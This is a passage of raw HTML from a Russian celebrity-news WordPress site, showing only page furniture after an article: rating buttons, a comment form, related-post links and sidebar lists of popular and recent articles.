id=&#187;694&#8243;]</p> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="37661"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;9fd5b7aa874752d0187dc3b2db6032b84a1b3622a83f69ab90a86ff33cff38a3&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/olga-buzova-poslednie-novosti/' title='Ольга Бузова: последние новости на сегодня 2017, фото'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-257x140.jpeg 257w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-600x325.jpeg 600w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390-480x260.jpeg 480w, https://diwis.ru/wp-content/uploads/2017/12/1491338248155-2-720x390.jpeg 720w" sizes="(max-width: 257px) 100vw, 257px"/><span class="yarpp-thumbnail-title">Ольга Бузова: последние новости на сегодня 2017, фото</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dzhenifer-lopes-poslednie-novosti/' title='Дженнифер Лопес: последние новости 2018'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/01/Screenshot_1-2-257x140.png" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Дженнифер Лопес: последние новости 2018</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/olga-rapuntsel-i-dmitrij-dmitrenko-poslednie-novosti-o-razvode/' title='Ольга Рапунцель и Дмитрий Дмитренко: последние новости о разводе'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/09/maxresdefault-18-e1506590637923-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Ольга Рапунцель и Дмитрий Дмитренко: последние новости о разводе</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/renata-litvinova-i-zemfira/' title='Рената Литвинова и Земфира: свадьба, последние новости'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/10/729_486_560d0309a4af8-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Рената Литвинова и Земфира: свадьба, последние новости</span></a> </div> </div> <!-- ?php //echo do_shortcode('[autor_bq]'); ? --> <p class="content-by">Материал подготовлен редакцией сайта diwis.ru</p> <p>Метки: <a href="https://diwis.ru/tag/persons/" rel="tag">знаменитости</a>, <a href="https://diwis.ru/tag/mariya-politova/" rel="tag">Мария Политова</a>, <a href="https://diwis.ru/tag/poslednie-novosti/" rel="tag">последние новости</a></p> <!-- time --> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'> <div class='wpd-rating-wrap'> <div class='wpd-rating-left'></div> <div class='wpd-rating-data'> <div class='wpd-rating-value'> <span class='wpdrv'>0</span> <span class='wpdrc'>0</span> <span class='wpdrt'>голоса</span></div> <div class='wpd-rating-title'>Рейтинг статьи</div> <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fmariya-politova-poslednie-novosti%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a65cfa3d4d"/><input type="hidden" name="_wp_http_referer" value="/mariya-politova-poslednie-novosti/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/7f3d9e6731936ac8470f22bffd048231?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f3d9e6731936ac8470f22bffd048231?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/77726cec038bb1c5e483c0862ec17ce1?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/77726cec038bb1c5e483c0862ec17ce1?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting wpdiscuz-hidden"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <!-- // From wpDiscuz's Caches // --> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/biografiya-kirilla-turichenko/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2021/08/Turichenko-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="Кирилл Туриченко" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2021/08/Turichenko-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2021/08/Turichenko-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/biografiya-kirilla-turichenko/"> Биография Кирилла Туриченко </a> <a class="post-more" href="https://diwis.ru/biografiya-kirilla-turichenko/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/chem-bolna-anastasiya-zavorotnyuk/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2019/09/post_5d516347e6978-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2019/09/post_5d516347e6978-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2019/09/post_5d516347e6978-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/chem-bolna-anastasiya-zavorotnyuk/"> Чем больна Анастасия Заворотнюк </a> <a class="post-more" href="https://diwis.ru/chem-bolna-anastasiya-zavorotnyuk/">Читать далее</a> </div> </div> </div> <div class="col-4"> <div class="post-item post"> <div class="image"> <a href="https://diwis.ru/bred-pitt-i-dzhennifer-eniston-vstrechayutsya/"> <img width="255" height="160" src="https://diwis.ru/wp-content/uploads/2019/07/avatar_9059_max-255x160.jpg" class="attachment-custom-size2 size-custom-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2019/07/avatar_9059_max-255x160.jpg 255w, https://diwis.ru/wp-content/uploads/2019/07/avatar_9059_max-225x141.jpg 225w" sizes="(max-width: 255px) 100vw, 255px"/> </a> </div> <div class="post-content"> <a class="post-name" href="https://diwis.ru/bred-pitt-i-dzhennifer-eniston-vstrechayutsya/"> Брэд Питт и Дженнифер Энистон снова встречаютс <i class="fa fa-angle-double-right"></i> </a> <a class="post-more" href="https://diwis.ru/bred-pitt-i-dzhennifer-eniston-vstrechayutsya/">Читать далее</a> </div> </div> </div> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19847</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18041</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21484</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104334 post type-post status-publish format-standard has-post-thumbnail hentry category-deti" id="post-104334"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/podgotovka-detej-k-shkole-vazhnyj-shag-na-puti-k-budushhemu/"> <span><span>Подготовка детей к школе: важный шаг на пути к будущему</span></span> </a> </div> <div class="post-104329 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104329"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/udalennaya-rabota-iz-turtsii-testirovanie-skorosti-esim-v-kovorkingah-stambula-i-antali/"> <span><span>Удаленная работа из Турции: тестирование скорости eSIM в ков <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104324 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104324"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/ne-redizajn-a-pereosmyslenie-sovremennyj-vzglyad-na-korporativnyj-brending/"> <span><span>Не редизайн, а переосмысление: современный взгляд на корпора <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104319 post type-post status-publish format-standard has-post-thumbnail hentry category-page" id="post-104319"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-matras-vliyaet-na-kachestvo-sna-i-nastroenie/"> <span><span>Как матрас влияет на качество сна и настроение</span></span> </a> </div> <div class="post-104314 post type-post status-publish format-standard has-post-thumbnail hentry category-moda" id="post-104314"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span 